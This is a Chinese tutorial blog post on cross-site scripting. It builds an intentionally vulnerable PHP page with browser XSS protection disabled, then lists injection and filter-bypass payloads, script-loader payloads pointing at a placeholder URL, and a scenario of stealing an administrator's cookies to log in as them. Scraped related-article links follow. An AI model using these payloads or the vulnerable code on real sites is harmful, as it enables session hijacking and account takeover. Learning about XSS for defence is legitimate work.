前端安全之 XSS攻击

参看:

1、前言

XSS 是面试时,hr提出来给我的,然后大体的浏览一遍,今天才查阅资料大体了解了它。

XSS 攻击:攻击者向HTML页面传入恶意的HTML或JS代码,当用户浏览该页面时,恶意代码执行,达到攻击的目的。

2、原理实现

在本地搭建PHP环境(使用phpstudy安装),然后在index.php文件中输入一下代码:

<!DOCTYPE html>

<html>

<head>

<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />

<title>XSS原理重现</title>

</head>

<body>

<form action="" method="get">

<input type="text" name="xss_input">

<input type="submit">

</form>

<hr>

<?php

header("X-XSS-Protection: 0"); // 0: 表示关闭浏览器的XSS防护机制

error_reporting(0); // 加上error_reporting(0);就不会弹出警告了

$xss = $_GET['xss_input'];

echo '<h5>你输入的字符为</h5><br />'.$xss;

?>

</body>

</html>

现在在输入框中输入abc普通字符串,然后在页面中显示:

之后查看页面代码,就会发现页面上多了一行代码:

<!DOCTYPE html>

<html>

<head>

<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />

<title>XSS原理重现</title>

</head>

<body>

<form action="" method="get">

<input type="text" name="xss_input">

<input type="submit">

</form>

<hr>

/*------多了的代码:123-------*/

<h5>你输入的字符为</h5><br />123</body>

</html>

此时,我要是在输入<script>alert('xss')</script>这种可以被解析的代码时:

现在页面就显现出xss漏洞了。

之后查看页面代码,就会发现页面上多了一行代码:

<!DOCTYPE html>

<html>

<head>

<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />

<title>XSS原理重现</title>

</head>

<body>

<form action="" method="get">

<input type="text" name="xss_input">

<input type="submit">

</form>

<hr>

/*------多了的代码:<script>alert('xss')</script>-------*/

// 代码出现在 br标签 和 body标签中

<h5>你输入的字符为</h5><br /><script>alert('xss')</script></body>

</html>

3、xss利用输出环境来构造代码

现在我要改变 xss 攻击:

以上测试是在,标签中插入scrpit标签达到攻击的目的;现在我想要在html页面标签的属性中插入xss攻击代码。因此,当你我输入<script>alert('xss')</script>,不会显示出弹框了。

3.1测试代码

<!DOCTYPE html>

<html> <head>

<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />

<title>XSS利用输出的环境来构造代码</title>

</head> <body>

<center>

<h6>把我们输入的字符串 输出到input里的value属性里</h6>

<form action="" method="get">

<h6>请输入你想显现的字符串</h6>

<input type="text" name="xss_input_value" value="输入"><br>

<input type="submit">

</form>

<hr>

<?php

header("X-XSS-Protection: 0");

error_reporting(0);//加上error_reporting(0);就不会弹出警告了

$xss = $_GET['xss_input_value'];

if(isset($xss)){

echo '<input type="text" value="'.$xss.'">';

}else{

echo '<input type="type" value="输出">';

}

?>

</center>

</body> </html>



页面效果:

3.2 输入一

当我在输入框输入qwer字符串时,会在输出框显示我输入的字符串:

此时网页代码:

<center>

<h6>把我们输入的字符串 输出到input里的value属性里</h6>

<form action="" method="get">

<h6>请输入你想显现的字符串</h6>

<input type="text" name="xss_input_value" value="输入"><br>

<input type="submit">

</form>

<hr>

<input type="text" value="qwer"> </center>

3.3输入二

现在我输入<script>alert('xss')</script>,字符串正常输入,明显的可以看到,并没有弹出对话框:

此时网页代码:

<body>

<center>

<h6>把我们输入的字符串 输出到input里的value属性里</h6>

<form action="" method="get">

<h6>请输入你想显现的字符串</h6>

<input type="text" name="xss_input_value" value="输入"><br>

<input type="submit">

</form>

<hr>

<input type="text" value="<script>alert('xss')</script>"> </center>

</body>

分析输出代码:

<input type="text" value="<script>alert('xss')</script>"> </center>

3.4 输入三

如果我输入">,就会变成:

<input type="text" value=""> "> </center>

input提前闭合了!之后的">就被舍弃了,变成了普通文本。

3.5 输入四

如果我输入:"><script>alert('xss')</script>

显示效果:

3.6 输入五

现在我不想显示弹框攻击了,我想触发某种事件实现攻击,那么就输入以下内容:

" onmousemove="alert('我就测试一下')"

显示结果:

页面代码:

<center>

<h6>把我们输入的字符串 输出到input里的value属性里</h6>

<form action="" method="get">

<h6>请输入你想显现的字符串</h6>

<input type="text" name="xss_input_value" value="输入"><br>

<input type="submit">

</form>

<hr>

<input type="text" value="" onmousemove="alert('我就测试一下')""> </center>

说明:输入以后,鼠标在移动是触发事件,形成xss攻击。

那么,我在<textarea> 标签中显示呢?

此时就这样输入:

</textarea> <script>alert(‘xss’)</script> // 就可以实现弹窗了

4、过滤的解决办法

假如说网站禁止过滤了script 这时该怎么办呢 ?

那么就需要记住:只要页面能触发你的js代码

有哪些方法呢?

<!-- 当找不到图片名为1的文件时,执行alert('xss') -->

<img scr=1 onerror=alert('xss')>

<!-- 点击s时运行alert('xss') -->

<a href=javascrip:alert('xss')>s</a>

<!-- 利用iframe的scr来弹窗 -->

<iframe src=javascript:alert('xss');height=0 width=0 /><iframe>

<!-- 过滤了alert来执行弹窗 -->

<img src="1" onerror=eval("\x61\x6c\x65\x72\x74\x28\x27\x78\x73\x73\x27\x29")></img>

5、xss的利用

<script scr="js_url"></script>

<img src=x onerror=appendChild(createElement('script')).src='js_url' />

比如我们在网站的留言区输入<script scr=”js_url”></script>

当管理员进后台浏览留言的时候,就会触发

然后管理员的cookies和后台地址还有管理员浏览器版本等等

你都可以获取到了,再用“桂林老兵cookie欺骗工具”来更改你的cookies,

就可以不用输入账号 密码 验证码 就可以以管理员的方式来进行登录了。

前端安全之 XSS攻击的更多相关文章

- 前端安全之XSS攻击

XSS(cross-site scripting跨域脚本攻击)攻击是最常见的Web攻击,其重点是“跨域”和“客户端执行”.有人将XSS攻击分为三种,分别是: 1. Reflected XSS(基于反射 ...

- 前端Hack之XSS攻击个人学习笔记

简单概述 ** 此篇系本人两周来学习XSS的一份个人总结,实质上应该是一份笔记,方便自己日后重新回来复习,文中涉及到的文章我都会在末尾尽可能地添加上,此次总结是我在学习过程中所写,如有任 ...

- 转:前端安全之XSS攻击

前端安全 原文链接:https://www.freebuf.com/articles/web/185654.html 随着互联网的高速发展,信息安全问题已经成为企业最为关注的焦点之一,而前端又是引发企 ...

- 前端安全之XSS攻击及防御

xss攻击是什么 ? XSS攻击类似于SQL注入攻击,攻击之前,我们先找到一个存在XSS漏洞的网站,XSS漏洞分为两种,一种是DOM Based XSS漏洞,另一种是Stored XSS漏洞.理论上, ...

- XSS攻击的解决方法

在我上一篇<前端安全之XSS攻击>文中,并没有把XSS攻击的解决办法说完整,而XSS的攻击又那么五花八门,有没有一招“独孤九剑”能够抗衡,毕竟那么多情况场景,开发人员无法一一照顾过来,而今 ...

- 前端安全(XSS、CSRF防御)

一.网络安全 OWASP:开放式Web应用程序安全项目(OWASP,Open Web Application Security Project) OWASP是一个开源的 ...

- 前端安全之CSRF攻击

前端安全之CSRF攻击 转载请注明出处:unclekeith: 前端安全之CSRF攻击 CSRF定义 CSRF,即(Cross-site request forgery), 中文名为跨站请求伪造.是一 ...

- 前端过滤XSS攻击

日常开发过程中,对于存在用户交互的一些门户网站等,过滤xss攻击是必不可少的. 此处主要记录下我在工作过程中的简单处理方法. 前端过滤XSS攻击, 我这里用的是开源工程 js-xss,官网地址:htt ...

- 转---如何让前端更安全?——XSS攻击和防御详解

前言 平时很少关注安全这块的技术,曾经也买过一本<Web前端黑客技术揭秘>但至今还没翻过,尴尬.今天的早读文章由腾讯优测@小吉带来的分享. 正文从这开始~ 最近深入了解了一下XSS攻击.以 ...

随机推荐

- 解决请求中的post、get乱码问题以及响应的乱码问题

post: get: response:

- JDBC和连接池

JDBC 所有的数据库操作框架都是用在JDBC的基础上做多次封装的,因为JDBC的操作很复杂 引入Jar包 连接数据库操作 书写sql语句,传参 查询,取值 关闭连接 //1.注册驱动(静态方法)(包 ...

- RCast 66: 射影几何与Rho演算

Greg Meredith与Isaac DeFrain和Christian Williams一起讨论了射影几何及其在Rho演算中的作用. 原文链接及音频 https://blog.rchain.coo ...

- Ubuntu flatabulous 主题

在终端输入以下指令 sudo apt-get update sudo apt-get upgrade sudo apt-get install unity-tweak-tool//安装unity tw ...

- 「BJWC2012」冻结

传送门 Luogu 解题思路 分层图最短路,层与层之间的边的边权减半,然后就是板子了. 细节注意事项 咕咕咕. 参考代码 #include <algorithm> #include < ...

- JForum项目搭建

JForum 是采用Java开发的功能强大且稳定的论坛系统.它提供了抽象的接口.高效的论坛引擎以及易于使用的管理界面,同时具有完全的权限控制.多语言支持(包括中文).高性能.可自定义的用户接口.安全. ...

- 吴裕雄 Bootstrap 前端框架开发——Bootstrap 辅助类:清除浮动1

<!DOCTYPE html> <html> <head> <meta charset="utf-8"> <title> ...

- NO20文件属性--inode--block-企业场景题

壹 Linux文件属性描述:在Linux里一切皆文件Linux系统中的文件或目录的属性主要包括:索引节点(inode).文件类型.权限属性.链接数.所归属的用户和用户组.最近修改时间等内容. 例子: ...

- ffmpeg 学习: 003-关键函数介绍

背景 了解一些关键函数对于开发的帮助比较大. avformat_open_input FFMPEG 打开媒体的过程开始于 avformat_open_input,因此该函数的重要性不可忽视. 在该函数 ...

- 用 k8s 管理机密信息【转】

应用启动过程中可能需要一些敏感信息,比如访问数据库的用户名密码或者秘钥.将这些信息直接保存在容器镜像中显然不妥,Kubernetes 提供的解决方案是 Secret. Secret 会以密文的方式存储 ...